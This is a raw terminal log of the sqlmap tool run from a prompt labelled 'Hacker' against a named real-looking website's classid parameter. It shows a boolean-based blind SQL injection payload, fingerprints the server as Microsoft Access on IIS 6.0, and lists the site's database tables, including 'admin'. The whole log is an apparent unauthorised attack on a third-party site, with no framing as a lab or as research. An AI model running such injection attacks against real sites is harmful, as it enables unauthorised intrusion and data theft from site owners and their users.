 [root@Hacker~]# Sqlmap -u http://www.pdszygz.com/class.asp?classid=149 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:14:43
[17:14:43] [INFO] resuming back-end DBMS 'microsoft access'
[17:14:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=149 AND 8173=8173
---
[17:14:44] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:14:44] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[17:14:44] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[17:14:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:14:44] [INFO] retrieved:
[17:14:45] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:14:45] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[17:14:45] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[6 tables]
+-----------+
| admin |
| article |
| guestbook |
| job |
| links |
| setting |
+-----------+